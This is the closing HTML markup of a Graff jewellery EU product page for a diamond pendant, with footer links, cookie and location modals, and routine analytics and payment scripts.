                    <a href="https://www.graff.com/eu-en/legal-and-privacy/terms-and-conditions-of-use-and-sale.html" class="b-footer-menu__link">Terms of Use</a>
                </li>
                <li class="b-footer-menu__item">
                    <a href="https://www.graff.com/eu-en/legal-and-privacy/cookie-policy.html" class="b-footer-menu__link">Cookie Policy</a>
                </li>
                <li class="b-footer-menu__item">
                    <a href="#" class="b-footer-menu__link js-gdpr-cookie-modal-toggle">Cookie Preferences</a>
                </li>
                <li class="b-footer-menu__item">
                    <a href="https://www.graff.com/eu-en/anti-slavery-statement.html" class="b-footer-menu__link">Anti-slavery statement</a>
                </li>
            </ul>
        </div>
        <div>
            <ul class="b-footer-menu h-flex-ai--center__m h-text--center__m">
                <li class="b-footer-menu__item h-pr--0__d">
                     <a href="https://www.graff.com/eu-en/house/graff.html" class="b-footer-menu__link">This is Graff</a>
                </li>
                <li class="b-footer-menu__item h-pr--0__d">
                    <a href="https://www.graff.com/eu-en/store-list/" class="b-footer-menu__link">Find a Boutique</a>
                </li>
                <li class="b-footer-menu__item h-pr--0__d">
                         <a href="https://www.graff.com/eu-en/house/delaire-graff-estate.html" class="b-footer-menu__link">Delaire Graff Estate</a>
                </li>
                <li class="b-footer-menu__item h-pr--0__d">
                      <a href="https://www.graff.com/eu-en/house/the-facet-foundation.html" class="b-footer-menu__link">Facet Foundation</a>
                </li>
            </ul>
        </div>
    </div>
</div>
	</div> <!-- End content-asset -->



                </div>
            </nav>
            <div class="b-footer-body__country-selector b-footer-body__inner">
                





<div class="b-country-selector js-country-selector" data-location="bottom" data-selected-country="AT" data-url="/on/demandware.store/Sites-Graff_EU-Site/en_FR/Page-SetLocale">
    <span class="h-hidden b-icon b-icon--address" aria-hidden="true"></span>
    <span class="b-country-selector__label">Ship to</span>
    <span class="b-country-selector__label b-header__icon-text b-country-selector__label--menu h-hidden">Country/Region: </span>
    <span class="b-country-selector__selected-country js-country-selector-selected-country"></span>
</div>

                
            </div>
            


        </div>
    </div>
    <button class="b-back-to-top" title="Back to top"
        aria-label="Back to top"
        data-cmp="backToTop"
    ></button>
    
</footer>

</div>
<div class="b-error-messaging js-error-messaging" tabindex="0"></div>








<div
    
    class="b-modal js-modal b-consent-tracking js-consent-tracking"
    data-cmp="consentTracking"
    data-json-config=''
    rel="dialog"
    tabindex="-1"
>
    <div class="b-modal__inner">
        <div class="b-modal__overlay js-modal__overlay"></div>
        <div class="b-modal-content">
            <div class="b-modal-content__inner js-modal-content">
                <span class="b-modal__close js-modal-header__close">
                    <span class="b-icon b-icon--close" aria-hidden="true"></span>
                </span>
                <div class="b-modal-header">
                    
                        <div class="b-modal-header__title h-text--h1-sm  h-mb--0">Sign up for Graff emails</div>
                    
                    
                </div>
                <div class="b-modal-body js-modal-body">
                    




<div class="b-modal-body__content"
data-advancedtracking="true"
data-json-config='{
"align": "center bottom",
"overlay": false,
"fullWidth": true,
"disableScroll": false,
"noPadding": true,
"containerAutoHeight": true,
"overlay": false,
"overlayClose": false,
"modalToggleEvent": {"open":"", "close":"click"},
"disableAutoFocus": true,
"showCloseButton": false
}'
>





	
	<div class="b-content-asset content-asset " data-content-id="advanced-tracking-hint"><!-- dwMarker="content" dwContentID="539d2b697a01d1536b9a8af3e0" -->
		<div class="h-dsp--flex h-flex-jc--center h-flex-ai--center h-flex-dir--column">
  <div class="b-consent-tracking__text">We use essential cookies on our website to make it work. We also use optional first-party and third-party cookies to improve and personalise your user experience, deliver adverts tailored to your interests on third party platforms and analyse our website traffic. For more information on how we use cookies, see our <a href="https://www.graff.com/eu-en/legal-and-privacy/cookie-policy.html" class="b-consent-tracking__link">Cookie Policy</a> or for general information about how we use your personal data, see our <a href="https://www.graff.com/eu-en/legal-and-privacy/privacy-policy.html" class="b-consent-tracking__link">Privacy Policy</a>. If you agree to our use of cookies, please continue to use our website.</div>
  <div class="b-consent-tracking__buttons h-mt--16 h-flex-column-center ">
    <button class="b-btn b-btn--type-2 h-mb--8 js-gdpr-cookie-accept-all" data-href="https://www.graff.com/on/demandware.store/Sites-Graff_EU-Site/en_FR/ConsentTracking-SaveCookiePreferences?acceptAll=true">Accept All Cookies</button>
                <button class="b-btn b-btn--type-1 js-gdpr-cookie-modal-toggle">Let Me Choose</button>
  </div>
</div>
	</div> <!-- End content-asset -->




</div>

                </div>
                <div class="b-modal-footer js-modal-footer">
                    
                        <div class="b-modal__success-content">
                            <button class="b-form__cta b-btn m-btn-width-1 js-modal-header__close" type="button">
                                <span class="b-btn__text">Close</span>
                            </button>
                        </div>
                    
                </div>
            </div>
        </div>
    </div>
</div>











<div
    
    class="b-modal js-modal b-modal--gdpr-consent b-modal--formmodal"
    data-cmp="modal"
    data-json-config=''
    rel="dialog"
    tabindex="-1"
>
    <div class="b-modal__inner">
        <div class="b-modal__overlay js-modal__overlay"></div>
        <div class="b-modal-content">
            <div class="b-modal-content__inner js-modal-content">
                <span class="b-modal__close js-modal-header__close">
                    <span class="b-icon b-icon--close" aria-hidden="true"></span>
                </span>
                <div class="b-modal-header">
                    
                        <div class="b-modal-header__title h-text--h1-sm  h-mb--0">Cookie Preferences</div>
                    
                    
                </div>
                <div class="b-modal-body js-modal-body">
                    
    
    
    
    
    
    <div class="b-modal-body__content"
        data-json-config='{
            "disableAutoFocus": true,
            "moveToBodyEl": true,
            "modalToggleEl": ".js-gdpr-cookie-modal-toggle",
            "actionUrl": "/on/demandware.store/Sites-Graff_EU-Site/en_FR/ConsentTracking-CookiePrefencesForm",
            "loadData": true
        }'
    >
    </div>

                </div>
                <div class="b-modal-footer js-modal-footer">
                    
                        <div class="b-modal__success-content">
                            <button class="b-form__cta b-btn m-btn-width-1 js-modal-header__close" type="button">
                                <span class="b-btn__text">Close</span>
                            </button>
                        </div>
                    
                </div>
            </div>
        </div>
    </div>
</div>











<div
    
    class="b-modal js-modal b-modal--no-header b-country-overlay-modal"
    data-cmp="modal"
    data-json-config=''
    rel="dialog"
    tabindex="-1"
>
    <div class="b-modal__inner">
        <div class="b-modal__overlay js-modal__overlay"></div>
        <div class="b-modal-content">
            <div class="b-modal-content__inner js-modal-content">
                <span class="b-modal__close js-modal-header__close">
                    <span class="b-icon b-icon--close" aria-hidden="true"></span>
                </span>
                <div class="b-modal-header">
                    
                        <div class="b-modal-header__logo">
                            <img src="/on/demandware.static/Sites-Graff_EU-Site/-/default/dw5623df77/images/logo.svg" alt="Graff" loading="lazy"/>
                        </div>
                    
                    
                </div>
                <div class="b-modal-body js-modal-body">
                    
    
    
    
    
    
    <div class="b-modal-body__content h-flex-jc--center"
        data-json-config='{
            "disableAutoFocus": true,
            "moveToBodyEl": true,
            "overlay": true,
            "disableScroll": false,
            "disableScrollOnDesktop": true,
            "modalToggleEl": ".js-country-selector",
            "overlayClose": true
        }'
    >
        



	
	<div class="b-content-asset content-asset " data-content-id="country-overlay-modal-content"><!-- dwMarker="content" dwContentID="fc96a08a007296e52221c0257e" -->
		<div class="h-mt--56 h-mb--16 h-px--16 h-text--center">
    <p class="h-text--h1-sm h-mb--48">Select your location</p>
    <p class="h-text--body-lg h-px--16__m h-text--left__m">Be advised that changing your location while shopping will remove all items from your shopping bag.</p>
</div>




	
	<div class="b-content-asset content-asset " data-content-id="country-selector"><!-- dwMarker="content" dwContentID="87dcd94af7b500b33f94af557a" -->
		<div class="h-pt--40 h-pb--72 h-pl--16 h-pr--16__m">
	<div class="h-dsp--flex h-flex-dir--column__m">
		<div class="h-width--250__d h-mr--48__d h-border--top__m h-pt--16__m h-cursor--pointer__m">
			<div>
				<p class="h-text--h4 h-clr--accent h-mb--24__d h-dsp--flex h-flex-jc--space-between b-country-selector__title js-country-selector-title">NORTH AMERICA
					<span class="b-icon b-icon--chevron-down h-dsp--none__d" aria-hidden="true"></span>
				</p>
				<ul class="h-dsp--none__m h-mb--16__m js-country-selector-list">
					<li class="h-pl--16__m"><a class="h-text--h4 js-country-selector-country" data-country-code="US" data-label="USA" href="https://www.graff.com/us-en/home/" data-locale="en_US" data-country-code="US">UNITED STATES</a>

					</li>
				</ul>
			</div>
		</div>
		<div class="b-country__inner-content-width h-width--550__d h-mr--48__d h-border--top__m h-pt--16__m h-cursor--pointer__m">
			<div>
				<p class="h-text--h4 h-clr--accent h-mb--24__d h-dsp--flex h-flex-jc--space-between b-country-selector__title js-country-selector-title">EUROPE
					<span class="b-icon b-icon--chevron-down h-dsp--none__d" aria-hidden="true"></span>
				</p>
				<ul class="h-dsp--flex h-flex-dir--column h-height--400__d h-dsp--none__m h-mb--16__m js-country-selector-list" style="flex-wrap: wrap;">
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" data-label="AUT" href="https://www.graff.com/eu-en/home/" data-locale="en_FR" data-country-code="AT">AUSTRIA</a>

					</li>
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" data-label="BEL" href="https://www.graff.com/eu-en/home/" data-locale="en_FR" data-country-code="BE">BELGIUM</a>

					</li>
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" data-label="BGR" href="https://www.graff.com/eu-en/home/" data-locale="en_FR" data-country-code="BG">BULGARIA</a>

					</li>
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" data-label="HRV" href="https://www.graff.com/eu-en/home/" data-locale="en_FR" data-country-code="HR">CROATIA</a>

					</li>
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" data-label="CYP" href="https://www.graff.com/eu-en/home/" data-locale="en_FR" data-country-code="CY">REPUBLIC OF CYPRUS</a>

					</li>
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" data-label="CZE" href="https://www.graff.com/eu-en/home/" data-locale="en_FR" data-country-code="CZ">CZECH REPUBLIC</a>

					</li>
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" data-label="DNK" href="https://www.graff.com/eu-en/home/" data-locale="en_FR" data-country-code="DK">DENMARK</a>

					</li>
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" data-label="EST" href="https://www.graff.com/eu-en/home/" data-locale="en_FR" data-country-code="EE">ESTONIA</a>

					</li>
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" data-label="FIN" href="https://www.graff.com/eu-en/home/" data-locale="en_FR" data-country-code="FI">FINLAND</a>

					</li>
					<li class="h-pb--8 h-pl--16__m">
						<span class="h-text--h4">FRANCE ( <a class="h-text--h4 js-country-selector-country" data-label="FR" href="https://www.graff.com/eu-fr/home/" data-locale="fr_FR" data-country-code="FR">FR</a> / <a class="h-text--h4 js-country-selector-country" href="https://www.graff.com/eu-en/home/" data-label="FR" data-default="true" data-country-code="FR" data-locale="en_FR">EN</a> )</span>
					</li>
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" data-label="DE" href="https://www.graff.com/eu-en/home/" data-locale="en_FR" data-country-code="DE">GERMANY</a>

					</li>
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" data-label="GRC" href="https://www.graff.com/eu-en/home/" data-locale="en_FR" data-country-code="GR">GREECE</a>

					</li>
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" data-label="HUN" href="https://www.graff.com/eu-en/home/" data-locale="en_FR" data-country-code="HU">HUNGARY</a>

					</li>
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" data-label="IRL" href="https://www.graff.com/eu-en/home/" data-locale="en_FR" data-country-code="IE">IRELAND</a>

					</li>
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" data-label="IT" href="https://www.graff.com/eu-en/home/" data-locale="en_FR" data-country-code="IT">ITALY</a>

					</li>
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" data-label="LVA" href="https://www.graff.com/eu-en/home/" data-locale="en_FR" data-country-code="LV">LATVIA</a>

					</li>
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" data-label="LTU" href="https://www.graff.com/eu-en/home/" data-locale="en_FR" data-country-code="LT">LITHUANIA</a>

					</li>
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" data-label="LUX" href="https://www.graff.com/eu-en/home/" data-locale="en_FR" data-country-code="LU">LUXEMBOURG</a>

					</li>
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" data-label="MLT" href="https://www.graff.com/eu-en/home/" data-locale="en_FR" data-country-code="MT">MALTA</a>

					</li>
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" data-label="NL" href="https://www.graff.com/eu-en/home/" data-locale="en_FR" data-country-code="NL">NETHERLANDS</a>

					</li>
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" data-label="PL" href="https://www.graff.com/eu-en/home/" data-locale="en_FR" data-country-code="PL">POLAND</a>

					</li>
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" data-label="PRT" href="https://www.graff.com/eu-en/home/" data-locale="en_FR" data-country-code="PT">PORTUGAL</a>

					</li>
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" data-label="ROU" href="https://www.graff.com/eu-en/home/" data-locale="en_FR" data-country-code="RO">ROMANIA</a>

					</li>
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" data-label="SVK" href="https://www.graff.com/eu-en/home/" data-locale="en_FR" data-country-code="SK">SLOVAKIA</a>

					</li>
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" data-label="SVN" href="https://www.graff.com/eu-en/home/" data-locale="en_FR" data-country-code="SI">SLOVENIA</a>

					</li>
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" data-label="ES" href="https://www.graff.com/eu-en/home/" data-locale="en_FR" data-country-code="ES">SPAIN</a>

					</li>
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" data-label="SWE" href="https://www.graff.com/eu-en/home/" data-locale="en_FR" data-country-code="SE">SWEDEN</a>

					</li>
					<li class="h-pb--8 h-pl--16__m">
						<span class="h-text--h4">SWITZERLAND ( <a class="h-text--h4 js-country-selector-country" data-label="CH" href="https://www.graff.com/ch-fr/home/" data-locale="fr_CH" data-country-code="CH">FR</a> / <a class="h-text--h4 js-country-selector-country" href="https://www.graff.com/ch-en/home/" data-label="CH" data-default="true" data-country-code="CH" data-locale="en_CH">EN</a> )</span>
					</li>
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" data-label="UNITED KINGDOM" href="https://www.graff.com/uk-en/home/" data-locale="en_GB" data-country-code="GB">UNITED KINGDOM</a>

					</li>
				</ul>
			</div>
		</div>
		<div class="h-width--250__d h-border--top__m h-pt--16__m h-cursor--pointer__m">
			<div class="h-mb--64__d">
				<p class="h-text--h4 h-clr--accent h-mb--24__d h-dsp--flex h-flex-jc--space-between b-country-selector__title js-country-selector-title">ASIA
					<span class="b-icon b-icon--chevron-down h-dsp--none__d" aria-hidden="true"></span>
				</p>
				<ul class="h-dsp--none__m h-mb--16__m js-country-selector-list">
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" href="https://www.graff.cn/cn-zh/home/" data-locale="zh_CN" data-country-code="CN" data-label="CN">中国大陆</a>

					</li>
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" href="https://www.graff.com/hk-zh/home/" data-locale="ch_HK" data-country-code="HK" data-label="HK">香港特別行政區</a> /
						<br><a class="h-text--h4 js-country-selector-country" href="https://www.graff.com/hk-en/home/" data-locale="en_HK" data-country-code="HK" data-label="HK">HONG KONG S.A.R.</a>

					</li>
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" href="https://www.graff.com/kr-ko/home/" data-locale="ko_KR" data-label="KR" data-country-code="KR">한국</a> / <a class="h-text--h4 js-country-selector-country" href="https://www.graff.com/kr-en/home/" data-label="KR" data-country-code="KR" data-locale="en_KR">KOREA</a>

					</li>
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" href="https://www.graff.com/jp-ja/home/" data-locale="ja_JP" data-label="JP" data-country-code="JP">日本</a> / <a class="h-text--h4 js-country-selector-country" href="https://www.graff.com/jp-en/home/" data-label="JP" data-country-code="JP" data-locale="en_JP">JAPAN</a>

					</li>
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" href="https://www.graff.com/sg-zh/home/" data-locale="zh_SG" data-label="SG" data-country-code="SG">新加坡</a> / <a class="h-text--h4 js-country-selector-country" href="https://www.graff.com/sg-en/home/" data-label="SG" data-country-code="SG" data-locale="en_SG">SINGAPORE</a>

					</li>
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" href="https://www.graff.com/tw-zh/home/" data-locale="ch_TW" data-label="TW" data-country-code="TW">中國台灣</a> / <a class="h-text--h4 js-country-selector-country" href="https://www.graff.com/tw-en/home/" data-label="TW" data-country-code="TW" data-locale="en_TW">TAIWAN, CHINA</a>

					</li>
				</ul>
			</div>
			<div class="h-border--top__m h-pt--16__m">
				<p class="h-text--h4 h-clr--accent h-mb--24__d h-dsp--flex h-flex-jc--space-between b-country-selector__title js-country-selector-title">REST OF THE WORLD
					<span class="b-icon b-icon--chevron-down h-dsp--none__d" aria-hidden="true"></span>
				</p>
				<ul class="h-dsp--none__m h-mb--16__m js-country-selector-list">
					<li class="h-pl--16__m">
						<span class="h-text--h4">INTERNATIONAL SITE
							<p class="h-text--h4 h-clr--text"> <a class="h-text--h4 js-country-selector-country" data-label="EN" href="https://www.graff.com/international-en/home/" data-locale="en_GL" data-country-code="INT">(EN</a> / <a class="h-text--h4 js-country-selector-country" href="https://www.graff.com/international-ar/home/" data-label="AR" data-default="true" data-country-code="INT" data-locale="ar_GL">العربية</a>)</p>
						</span>
					</li>
				</ul>
			</div>
		</div>
	</div>
</div>
	</div> <!-- End content-asset -->


	</div> <!-- End content-asset -->



    </div>

                </div>
                <div class="b-modal-footer js-modal-footer">
                    
                        <div class="b-modal__success-content">
                            <button class="b-form__cta b-btn m-btn-width-1 js-modal-header__close" type="button">
                                <span class="b-btn__text">Close</span>
                            </button>
                        </div>
                    
                </div>
            </div>
        </div>
    </div>
</div>










<div
    
    class="b-modal js-modal b-modal--size-md"
    data-cmp="modal"
    data-json-config='{&quot;modalOpenEl&quot;: &quot;.js-wishlist-add-login&quot;}'
    rel="dialog"
    tabindex="-1"
>
    <div class="b-modal__inner">
        <div class="b-modal__overlay js-modal__overlay"></div>
        <div class="b-modal-content">
            <div class="b-modal-content__inner js-modal-content">
                <span class="b-modal__close js-modal-header__close">
                    <span class="b-icon b-icon--close" aria-hidden="true"></span>
                </span>
                <div class="b-modal-header">
                    
                        <div class="b-modal-header__title h-text--h2  h-mb--0">Sign In / Register</div>
                    
                    
                </div>
                <div class="b-modal-body js-modal-body">
                    
    
    
    
    
    
    

    <div class="b-modal-body__content b-modal-body__content-regular h-dsp--block h-text--center">
        <a class="b-link--underline" href="https://www.graff.com/eu-en/login/">Sign in or register</a>&nbsp;to create your wish list
    </div>

                </div>
                <div class="b-modal-footer js-modal-footer">
                    
                        <div class="b-modal__success-content">
                            <button class="b-form__cta b-btn m-btn-width-1 js-modal-header__close" type="button">
                                <span class="b-btn__text">Close</span>
                            </button>
                        </div>
                    
                </div>
            </div>
        </div>
    </div>
</div>




    







<div
    
    class="b-modal js-modal b-geo-redirect-modal b-modal--small"
    data-cmp="geoRedirectModal"
    data-json-config=''
    rel="dialog"
    tabindex="-1"
>
    <div class="b-modal__inner">
        <div class="b-modal__overlay js-modal__overlay"></div>
        <div class="b-modal-content">
            <div class="b-modal-content__inner js-modal-content">
                <span class="b-modal__close js-modal-header__close">
                    <span class="b-icon b-icon--close" aria-hidden="true"></span>
                </span>
                <div class="b-modal-header">
                    
                        <div class="b-modal-header__logo">
                            <img src="/on/demandware.static/Sites-Graff_EU-Site/-/default/dw5623df77/images/logo.svg" alt="Graff" loading="lazy"/>
                        </div>
                    
                    
                </div>
                <div class="b-modal-body js-modal-body">
                    
        
        
        
        
        
            <div class="b-modal-body__content"
                data-json-config='{
                    "disableAutoFocus": true,
                    "moveToBodyEl": true,
                    "disableScroll": false
                }'
            >
            <span class="js-geolocation-redirect-modal-country geolocation-country" data-country="US" data-site-country="FR"></span>
            <span class="js-geolocation-redirect-modal-int-countries geolocation-int-countries" data-int-countries="[INT, AE, KW, OM, QA, SA, IQ, SY, YE, JO, BH, EG, DZ, TN, MA, SD, LY, INT]"></span>
            <span class="js-geolocation-redirect-modal-should-redirect-to-geolocation" data-should-redirect="true"></span>
            <div class="h-text--center">
                <p class="h-text--h1-sm">Welcome to Graff</p>
                <p class="h-text--body-lg">
                    You&rsquo;ve arrived at our France site. If you wish to change your location, please click below:</p>
                
                    <button class="b-card__actions-cta b-btn m-btn-width-1 b-redirect-button js-country-redirect-link" data-locale="en_US" data-country-code="US" data-url="/on/demandware.store/Sites-Graff_EU-Site/en_FR/Page-SetLocale">Shop Online: United States</button>
                
                <button class="b-contact-us-referral-link js-modal-header__close contact-redirect-link">Continue to: France</button>
            </div>
        
    
                </div>
                <div class="b-modal-footer js-modal-footer">
                    
                </div>
            </div>
        </div>
    </div>
</div>



    







<div
    
    class="b-modal js-modal b-modal b-survey__modal js-survey-modal"
    data-cmp="modal"
    data-json-config=''
    rel="dialog"
    tabindex="-1"
>
    <div class="b-modal__inner">
        <div class="b-modal__overlay js-modal__overlay"></div>
        <div class="b-modal-content">
            <div class="b-modal-content__inner js-modal-content">
                <span class="b-modal__close js-modal-header__close">
                    <span class="b-icon b-icon--close" aria-hidden="true"></span>
                </span>
                <div class="b-modal-header">
                    
                        <div class="b-modal-header__logo">
                            <img src="/on/demandware.static/Sites-Graff_EU-Site/-/default/dw5623df77/images/logo.svg" alt="Graff" loading="lazy"/>
                        </div>
                    
                    
                </div>
                <div class="b-modal-body js-modal-body">
                    
        
        
        
        

        
        
        <div class="b-modal-body__content"
            data-json-config='{
                "disableAutoFocus": true,
                "moveToBodyEl": true,
                "overlay": false,
                "disableScroll": true,
                "modalToggleEl": ".js-survey-modal-trigger",
                "overlayClose": true
            }'
            data-has-sfsc-account-id=""
            data-feedback-url="/on/demandware.store/Sites-Graff_EU-Site/en_FR/FeedbackService-GetSurveyData"
            data-update-survey-state-url="/on/demandware.store/Sites-Graff_EU-Site/en_FR/FeedbackService-UpdateSurveyState"
            data-is-survey-enabled="true"
            data-survey-start-time="1"
            data-survey-data=""
            data-survey-start-timestamp=""
            data-csrf-token="nQ1xKGbSBZwjMJRb43fYpukz6_aVTF11oIQCnmUbRhdlFQqXCVj46Rx6aVRC2PYwogGCQk0djq41agPE2WRZQZsV9RK7bVW_jN9R4mIJJqDaurD25kkvWcjiGLMEu30BsIiwFuHmjmHPXapqwcd9jatW211kJu2PjMKaIoz8sAtnZtvkxOA="
            data-csrf-token-name="csrf_token"
        >
            <div class="js-survey-iframe-container b-survey__container">
                <iframe 
                    class="js-survey-iframe b-survey__frame"
                    frameborder="0"
                    allowfullscreen
                    title="Customer Feedback Survey"
                ></iframe>
            </div>
        </div>

        
    
                </div>
                <div class="b-modal-footer js-modal-footer">
                    
                </div>
            </div>
        </div>
    </div>
</div>



<input type="hidden" class="js-ssc-is-enabled" value="false" />

<!--[if lt IE 10]>
<script>//common/scripts.isml</script>
<script>
    window.RA_RESOURCE = {
        'error.msg.headline': 'Attention',
        'basket.remove.product.msg': 'Are you sure you want to remove the following product from the cart?',
        'wishlist.remove.product.msg': 'Are you sure you want to remove the following product from the wishlist?',
        'wishlist.remove.error': 'There was an error while removing this product from wishlist.'
    };
</script>


<script>
    window.SiteSettings = {
        'country': 'FR',
        'currencyCode': 'EUR',
        'language': 'en',
        'staticPath': '/on/demandware.static/Sites-Graff_EU-Site/-/en_FR/v1762506786291',
        'liveChatTimer': '2.0',
        'sessionFirstVisitTime': '1.762516509493E12',
        'floatLiveChatButton': true,
        'excludedDDValues': 'null'
    };
</script>

<script defer type="text/javascript" src="/on/demandware.static/Sites-Graff_EU-Site/-/en_FR/v1762506786291/js/main.js"></script>

    <script defer type="text/javascript" src="/on/demandware.static/Sites-Graff_EU-Site/-/en_FR/v1762506786291/js/productDetail.js"
        
        >
    </script>

    <script defer type="text/javascript" src="/on/demandware.static/Sites-Graff_EU-Site/-/en_FR/v1762506786291/js/brightcoveProductDetail.js"
        
        >
    </script>

    <script defer type="text/javascript" src="/on/demandware.static/Sites-Graff_EU-Site/-/en_FR/v1762506786291/js/einsteinCarousel.js"
        
        >
    </script>


<![endif]-->


<span class="api-true tracking-consent js-tracking-consent"
    data-caonline="true"
    data-accept="/on/demandware.store/Sites-Graff_EU-Site/en_FR/ConsentTracking-SetSession?consent=true"
    data-consent="false"
    data-consenttrackingduration="1"
    data-show-cookie-preferences="true"
    data-disable-cookie-banner-visibility="false"
    data-currentsiteid="Graff_EU"></span>



    
   
        <script>
            window.dataLayer.push({"event":"eec.detail","shop_to_look":"no","ecommerce":{"currencyCode":"EUR","detail":{"products":[{"name":"Spiral Pavé Diamond Pendant","id":"RGP599ALL_RGP598","brand":"Graff","category":"Jewellery/View By Collection/Spiral/Necklaces & Pendants","dimension22":"jewellerycollections","dimension23":"jewellerycollections_viewbycollection","dimension24":"jewellerycollections_viewbycollection_spiral","dimension25":"jewellerycollections_viewbycollection_spiral_necklaces_pendants","price":"7100.00","dimension20":"yes","dimension21":null}]}}});
        </script>
    
    

<input type="hidden" class="js-gtm-site-currencycode" value="EUR" />







<!-- Graff -->
<script async="async" src="https://static.srcspot.com/libs/zea.js" type="application/javascript"></script>

<!-- Demandware Analytics code 1.0 (body_end-analytics-tracking-asynch.js) -->
<script type="text/javascript">//<!--
/* <![CDATA[ */
function trackPage() {
    try{
        var trackingUrl = "https://www.graff.com/on/demandware.store/Sites-Graff_EU-Site/en_FR/__Analytics-Start";
        var dwAnalytics = dw.__dwAnalytics.getTracker(trackingUrl);
        if (typeof dw.ac == "undefined") {
            dwAnalytics.trackPageView();
        } else {
            dw.ac.setDWAnalytics(dwAnalytics);
        }
    }catch(err) {};
}
/* ]]> */
// -->
</script>
<script type="text/javascript" src="/on/demandware.static/Sites-Graff_EU-Site/-/en_FR/v1762506786291/internal/jscript/dwanalytics-22.2.js" async="async" onload="trackPage()"></script>
<!-- Demandware Active Data (body_end-active_data.js) -->
<script src="/on/demandware.static/Sites-Graff_EU-Site/-/en_FR/v1762506786291/internal/jscript/dwac-21.7.js" type="text/javascript" async="async"></script><!-- CQuotient Activity Tracking (body_end-cquotient.js) -->
<script src="https://cdn.cquotient.com/js/v2/gretel.min.js" type="text/javascript" async="async"></script>
<!-- Demandware Apple Pay -->
<script type="text/javascript">//<!--
/* <![CDATA[ */
if (!window.dw) dw = {};
dw.applepay = {"action":{"cancel":"https:\/\/www.graff.com\/on\/demandware.store\/Sites-Graff_EU-Site\/en_FR\/__SYSTEM__ApplePay-Cancel","getRequest":"https:\/\/www.graff.com\/on\/demandware.store\/Sites-Graff_EU-Site\/en_FR\/__SYSTEM__ApplePay-GetRequest","onshippingcontactselected":"https:\/\/www.graff.com\/on\/demandware.store\/Sites-Graff_EU-Site\/en_FR\/__SYSTEM__ApplePay-ShippingContactSelected","onpaymentmethodselected":"https:\/\/www.graff.com\/on\/demandware.store\/Sites-Graff_EU-Site\/en_FR\/__SYSTEM__ApplePay-PaymentMethodSelected","onvalidatemerchant":"https:\/\/www.graff.com\/on\/demandware.store\/Sites-Graff_EU-Site\/en_FR\/__SYSTEM__ApplePay-ValidateMerchant","onpaymentauthorized":"https:\/\/www.graff.com\/on\/demandware.store\/Sites-Graff_EU-Site\/en_FR\/__SYSTEM__ApplePay-PaymentAuthorized","prepareBasket":"https:\/\/www.graff.com\/on\/demandware.store\/Sites-Graff_EU-Site\/en_FR\/__SYSTEM__ApplePay-PrepareBasket","onshippingmethodselected":"https:\/\/www.graff.com\/on\/demandware.store\/Sites-Graff_EU-Site\/en_FR\/__SYSTEM__ApplePay-ShippingMethodSelected"},"inject":{"directives":[{"css":"dw-apple-pay-button","query":"ISAPPLEPAY","action":"replace","copy":true}]}};
/* ]]> */
// -->
</script>
<script type="text/javascript" src="/on/demandware.static/Sites-Graff_EU-Site/-/en_FR/v1762506786291/internal/jscript/applepay.js" async="true"></script>
</body>
</html>



--- FILE ---
content_type: text/html;charset=UTF-8
